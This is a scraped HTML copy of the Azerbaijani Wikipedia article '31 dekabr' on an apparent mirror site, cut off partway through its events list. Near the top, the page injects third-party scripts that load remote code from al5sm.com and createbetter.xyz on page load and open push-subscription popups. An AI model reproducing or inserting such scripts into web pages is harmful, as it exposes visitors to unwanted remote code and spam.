

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=31_dekabr
body_size: 12630
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>31 dekabr Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-31_dekabr rootpage-31_dekabr issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=31_dekabr" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=31_dekabr" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span class="mw-page-title-main">31 dekabr</span></h1>
					<div class="tagline">31 dekabr Dünya Azərbaycanlılarının həmrəyliyi günü kimi qeyd olunur</div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=31_dekabr" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=31_dekabr" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=31_dekabr" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=31_dekabr" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr"><section class="mf-section-0" id="mf-section-0"><p><b>31 dekabr</b> — <a href="//az.wikipedia.org/wiki/Qriqorian_t%C9%99qvimi" class="mw-redirect" title="Qriqorian təqvimi">Qriqorian təqvimində</a> ilin 365-ci günü. (<a href="//az.wikipedia.org/wiki/Uzun_il" title="Uzun il">uzun ildə</a> 366-cı)
Bu tarixdə ilin sonuna 0 gün qalır.
</p><table class="infobox infobox-b738d9b1ae80115f" style="" data-name="Təqvim ayı"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above" style=""><div style="float:left; text-align:left; margin-left:0.5em;"><a href="//az.wikipedia.org/wiki/Noyabr" title="Noyabr">←</a></div><div style="float:right; text-align:right; margin-right:0.5em;"><a href="//az.wikipedia.org/wiki/Yanvar" title="Yanvar">→</a></div><a href="//az.wikipedia.org/wiki/Dekabr" title="Dekabr">Dekabr</a></th></tr>
<tr>
<td colspan="2" class="plainlist" style="text-align:center;padding:0;">
<table style="width:100%; display:table !important; border-collapse:collapse;">

<tbody><tr style="background:; color:black">
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/Bazar_ert%C9%99si" title="Bazar ertəsi">B.e</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/%C3%87%C9%99r%C5%9F%C9%99nb%C9%99_ax%C5%9Fam%C4%B1" title="Çərşənbə axşamı">Ç.a</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/%C3%87%C9%99r%C5%9F%C9%99nb%C9%99" title="Çərşənbə">Ç</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/C%C3%BCm%C9%99_ax%C5%9Fam%C4%B1" title="Cümə axşamı">C.a</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/C%C3%BCm%C9%99" title="Cümə">C</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99nb%C9%99" title="Şənbə">Ş</a>
</th>
<th scope="col" style="width:14%; font-weight:normal"><a href="//az.wikipedia.org/wiki/Bazar" title="Bazar">B</a>
</th></tr>
<tr>
<td> 
</td>
<td><a href="//az.wikipedia.org/wiki/1_dekabr" title="1 dekabr">1</a>
</td>
<td><a href="//az.wikipedia.org/wiki/2_dekabr" title="2 dekabr">2</a>
</td>
<td><a href="//az.wikipedia.org/wiki/3_dekabr" title="3 dekabr">3</a>
</td>
<td><a href="//az.wikipedia.org/wiki/4_dekabr" title="4 dekabr">4</a>
</td>
<td><a href="//az.wikipedia.org/wiki/5_dekabr" title="5 dekabr">5</a>
</td>
<td><a href="//az.wikipedia.org/wiki/6_dekabr" title="6 dekabr">6</a>
</td></tr>

<tr>
<td><a href="//az.wikipedia.org/wiki/7_dekabr" title="7 dekabr">7</a>
</td>
<td><a href="//az.wikipedia.org/wiki/8_dekabr" title="8 dekabr">8</a>
</td>
<td><a href="//az.wikipedia.org/wiki/9_dekabr" title="9 dekabr">9</a>
</td>
<td><a href="//az.wikipedia.org/wiki/10_dekabr" title="10 dekabr">10</a>
</td>
<td><a href="//az.wikipedia.org/wiki/11_dekabr" title="11 dekabr">11</a>
</td>
<td><a href="//az.wikipedia.org/wiki/12_dekabr" title="12 dekabr">12</a>
</td>
<td><a href="//az.wikipedia.org/wiki/13_dekabr" title="13 dekabr">13</a>
</td></tr>

<tr>
<td><a href="//az.wikipedia.org/wiki/14_dekabr" title="14 dekabr">14</a>
</td>
<td><a href="//az.wikipedia.org/wiki/15_dekabr" title="15 dekabr">15</a>
</td>
<td><a href="//az.wikipedia.org/wiki/16_dekabr" title="16 dekabr">16</a>
</td>
<td><a href="//az.wikipedia.org/wiki/17_dekabr" title="17 dekabr">17</a>
</td>
<td><a href="//az.wikipedia.org/wiki/18_dekabr" title="18 dekabr">18</a>
</td>
<td><a href="//az.wikipedia.org/wiki/19_dekabr" title="19 dekabr">19</a>
</td>
<td><a href="//az.wikipedia.org/wiki/20_dekabr" title="20 dekabr">20</a>
</td></tr>

<tr>
<td><a href="//az.wikipedia.org/wiki/21_dekabr" title="21 dekabr">21</a>
</td>
<td><a href="//az.wikipedia.org/wiki/22_dekabr" title="22 dekabr">22</a>
</td>
<td><a href="//az.wikipedia.org/wiki/23_dekabr" title="23 dekabr">23</a>
</td>
<td><a href="//az.wikipedia.org/wiki/24_dekabr" title="24 dekabr">24</a>
</td>
<td><a href="//az.wikipedia.org/wiki/25_dekabr" title="25 dekabr">25</a>
</td>
<td><a href="//az.wikipedia.org/wiki/26_dekabr" title="26 dekabr">26</a>
</td>
<td><a href="//az.wikipedia.org/wiki/27_dekabr" title="27 dekabr">27</a>
</td></tr>

<tr>
<td><a href="//az.wikipedia.org/wiki/28_dekabr" title="28 dekabr">28</a>
</td>
<td><a href="//az.wikipedia.org/wiki/29_dekabr" title="29 dekabr">29</a>
</td>
<td><a href="//az.wikipedia.org/wiki/30_dekabr" title="30 dekabr">30</a>
</td>
<td><a class="mw-selflink selflink">31</a>
</td>
<td> 
</td>
<td> 
</td>
<td> 
</td></tr>

</tbody></table></td>
</tr><tr><td colspan="2" class="infobox-below" style=";"><a href="//az.wikipedia.org/wiki/2026" title="2026">2026-cı il</a></td></tr>
</tbody></table>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; color: var( --color-base ); width: auto; max-width: none;"><div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Əhəmiyyətli_hadisələr"><span class="tocnumber">1</span> <span class="toctext">Əhəmiyyətli hadisələr</span></a>
<ul>
<li class="toclevel-2 tocsection-2"><a href="#1600-cü_ildən_əvvəl"><span class="tocnumber">1.1</span> <span class="toctext">1600-cü ildən əvvəl</span></a></li>
<li class="toclevel-2 tocsection-3"><a href="#1601–1900"><span class="tocnumber">1.2</span> <span class="toctext">1601–1900</span></a></li>
<li class="toclevel-2 tocsection-4"><a href="#1901–cari"><span class="tocnumber">1.3</span> <span class="toctext">1901–cari</span></a></li>
<li class="toclevel-2 tocsection-5"><a href="#Azərbaycana_aid_hadisələr"><span class="tocnumber">1.4</span> <span class="toctext">Azərbaycana aid hadisələr</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-6"><a href="#Doğumlar"><span class="tocnumber">2</span> <span class="toctext">Doğumlar</span></a>
<ul>
<li class="toclevel-2 tocsection-7"><a href="#1600-cü_ildən_əvvəl_2"><span class="tocnumber">2.1</span> <span class="toctext">1600-cü ildən əvvəl</span></a></li>
<li class="toclevel-2 tocsection-8"><a href="#1601–1900_2"><span class="tocnumber">2.2</span> <span class="toctext">1601–1900</span></a></li>
<li class="toclevel-2 tocsection-9"><a href="#1901–cari_2"><span class="tocnumber">2.3</span> <span class="toctext">1901–cari</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-10"><a href="#Ölümlər"><span class="tocnumber">3</span> <span class="toctext">Ölümlər</span></a>
<ul>
<li class="toclevel-2 tocsection-11"><a href="#1600-cü_ildən_əvvəl_3"><span class="tocnumber">3.1</span> <span class="toctext">1600-cü ildən əvvəl</span></a></li>
<li class="toclevel-2 tocsection-12"><a href="#1601–1900_3"><span class="tocnumber">3.2</span> <span class="toctext">1601–1900</span></a></li>
<li class="toclevel-2 tocsection-13"><a href="#1901–cari_3"><span class="tocnumber">3.3</span> <span class="toctext">1901–cari</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-14"><a href="#Bayramlar_və_xüsusi_günlər"><span class="tocnumber">4</span> <span class="toctext">Bayramlar və xüsusi günlər</span></a></li>
<li class="toclevel-1 tocsection-15"><a href="#İstinadlar"><span class="tocnumber">5</span> <span class="toctext">İstinadlar</span></a></li>
</ul>
</div>
</div>
<p><a href="//az.wikipedia.org/wiki/XX_%C9%99sr" title="XX əsr">XX</a> və <a href="//az.wikipedia.org/wiki/XXI_%C9%99sr" title="XXI əsr">XXI əsrdə</a> <a href="//az.wikipedia.org/wiki/Yuli_t%C9%99qvimi" title="Yuli təqvimi">Yuli təqvimi</a> ilə  18 dekabr tarixinə uyğun gəlir.<sup id="cite_ref-sootv_1-0" class="reference"><a href="#cite_note-sootv-1"><span class="cite-bracket">[</span>1<span class="cite-bracket">]</span></a></sup>
</p>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(1)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Əhəmiyyətli_hadisələr"><span id=".C6.8Fh.C9.99miyy.C9.99tli_hadis.C9.99l.C9.99r"></span>Əhəmiyyətli hadisələr</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=1" title="Əhəmiyyətli hadisələr bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-1 collapsible-block" id="mf-section-1">
<div class="mw-heading mw-heading3"><h3 id="1600-cü_ildən_əvvəl"><span id="1600-c.C3.BC_ild.C9.99n_.C9.99vv.C9.99l"></span>1600-cü ildən əvvəl</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=2" title="1600-cü ildən əvvəl bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<style data-mw-deduplicate="TemplateStyles:r7809508">.mw-parser-output .ambox{border:1px solid var(--border-color-base,#a2a9b1);border-left:10px solid #36c;background:var(--background-color-neutral-subtle,#f8f9fa);box-sizing:border-box;margin:0 10%}html body.mediawiki.skin-minerva .mw-parser-output .ambox{border-width:0 0 0 4px}.mw-parser-output .ambox+link+.ambox,.mw-parser-output .ambox+link+style+.ambox,.mw-parser-output .ambox+link+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+style+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+link+.ambox{margin-top:-1px}html body.mediawiki .mw-parser-output .ambox.mbox-small-left{margin:4px 1em 4px 0;overflow:hidden;width:238px;border-collapse:collapse;font-size:88%;line-height:1.25em}.mw-parser-output .ambox-speedy{border-left:10px solid var(--border-color-error,#b32424);background-color:var(--background-color-error-subtle,#fee7e6)}.mw-parser-output .ambox-delete{border-left:10px solid var(--border-color-error,#b32424)}.mw-parser-output .ambox-content{border-left:10px solid #f28500}.mw-parser-output .ambox-style{border-left:10px solid var(--color-warning,#edab00)}.mw-parser-output .ambox-good{border-left:10px solid #6c4}.mw-parser-output .ambox-discussion{border-left:10px solid #396}.mw-parser-output .ambox-merge{border-left:10px solid #9932cc}.mw-parser-output .ambox-move{border-left:10px solid #9932cc}.mw-parser-output .ambox-protection{border-left:10px solid #a2a9b1}.mw-parser-output .ambox .mbox-text{border:none;padding:.25em .5em;width:100%}.mw-parser-output .ambox .mbox-image{border:none;padding:2px 0 2px .5em;text-align:center}.mw-parser-output .ambox .mbox-imageright{border:none;padding:2px .5em 2px 0;text-align:center}.mw-parser-output .ambox .mbox-empty-cell{border:none;padding:0;width:1px}.mw-parser-output .ambox .mbox-image-div{width:52px}.mw-parser-output .ambox .mbox-textsmall-div{font-size:90%}html.client-js body.skin-minerva .mw-parser-output .mbox-text-span{margin-left:23px!important}@media (max-width:1366px){.mw-parser-output .ambox{margin-left:6%;margin-right:6%}}@media (max-width:719px){.mw-parser-output .ambox{margin-left:0;margin-right:0}}</style><table class="plainlinks metadata ambox mbox-small-left ambox-content" role="presentation"><tbody><tr><td class="mbox-text"><div class="mbox-text-div"><b>Bu bölmə boşdur.</b> <br/><small> Məzmun <a class="external text" href="https://az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=">əlavə edərək</a> kömək edə bilərsiniz.</small><br/></div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table>
<div class="mw-heading mw-heading3"><h3 id="1601–1900"><span id="1601.E2.80.931900"></span>1601–1900</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=3" title="1601–1900 bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r7809508"/><table class="plainlinks metadata ambox mbox-small-left ambox-content" role="presentation"><tbody><tr><td class="mbox-text"><div class="mbox-text-div"><b>Bu bölmə boşdur.</b> <br/><small> Məzmun <a class="external text" href="https://az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=">əlavə edərək</a> kömək edə bilərsiniz.</small><br/></div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table>
<div class="mw-heading mw-heading3"><h3 id="1901–cari"><span id="1901.E2.80.93cari"></span>1901–cari</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=4" title="1901–cari bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="//az.wikipedia.org/wiki/1907" title="1907">1907</a> — İlk <a href="//az.wikipedia.org/wiki/Yeni_il" title="Yeni il">Yeni il</a> ərəfəsi şənliyi <a href="//az.wikipedia.org/wiki/Manhetten" title="Manhetten">Manhettendə</a> <a href="//az.wikipedia.org/wiki/Tayms-skver" title="Tayms-skver">Tayms-skverdə</a> keçirilmişdir.<sup id="cite_ref-luna_2-0" class="reference"><a href="#cite_note-luna-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup></li>
<li><a href="//az.wikipedia.org/wiki/2009" title="2009">2009</a> — Həm <a href="//az.wikipedia.org/w/index.php?title=Mavi_ay&amp;action=edit&amp;redlink=1" class="new" title="Mavi ay (səhifə mövcud deyil)">mavi ay</a>, həm də <a href="//az.wikipedia.org/wiki/Ay_tutulmas%C4%B1" title="Ay tutulması">ay tutulması</a> baş vermişdir.<sup id="cite_ref-luna_2-1" class="reference"><a href="#cite_note-luna-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup></li>
<li><a href="//az.wikipedia.org/wiki/2018" title="2018">2018</a> — <a href="//az.wikipedia.org/wiki/Maqnitoqorsk" title="Maqnitoqorsk">Maqnitoqorskda</a> <a href="//az.wikipedia.org/wiki/Maqnitoqorskda_ya%C5%9Fay%C4%B1%C5%9F_binas%C4%B1nda_partlay%C4%B1%C5%9F,_2018" class="mw-redirect" title="Maqnitoqorskda yaşayış binasında partlayış, 2018">yaşayış binasında partlayış</a> nəticəsində 39 nəfər həlak olmuşdur.<sup id="cite_ref-3" class="reference"><a href="#cite_note-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup></li></ul>
<div class="mw-heading mw-heading3"><h3 id="Azərbaycana_aid_hadisələr"><span id="Az.C9.99rbaycana_aid_hadis.C9.99l.C9.99r"></span>Azərbaycana aid hadisələr</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=31_dekabr&amp;action=edit&amp;section=5" title="Azərbaycana aid hadisələr bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="//az.wikipedia.org/wiki/Fayl:Nizami_metrostansiyas%C4%B1.jpeg" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b3/Nizami_metrostansiyas%C4%B1.jpeg/250px-Nizami_metrostansiyas%C4%B1.jpeg" decoding="async" width="250" height="167" class="mw-file-element" data-file-width="1620" data-file-height="1080"/></noscript><span class="lazy-image-placeholder" style="width: 250px;height: 167px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b3/Nizami_metrostansiyas%C4%B1.jpeg/250px-Nizami_metrostansiyas%C4%B1.jpeg" data-width="250" data-height="167" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b3/Nizami_metrostansiyas%C4%B1.jpeg/500px-Nizami_metrostansiyas%C4%B1.jpeg 1.5x" data-class="mw-file-element"> </span></a><figcaption>Bakıda <a href="//az.wikipedia.org/wiki/Nizami_metrostansiyas%C4%B1" title="Nizami metrostansiyası">Nizami metrostansiyası</a></figcaption></figure>
<ul><li><a href="//az.wikipedia.org/wiki/1976" title="1976">1976</a> — Bakıda <a href="//az.wikipedia.org/wiki/Nizami_metrostansiyas%C4%B1" title="Nizami metrostansiyası">Nizami metrostansiyasının</a> açılışı olmuşdur.<sup id="cite_ref-4" class="reference"><a href="#cite_note-4"><span class="cite-bracket">[</span>4<span class="cite-bracket">]</span></a></sup></li>
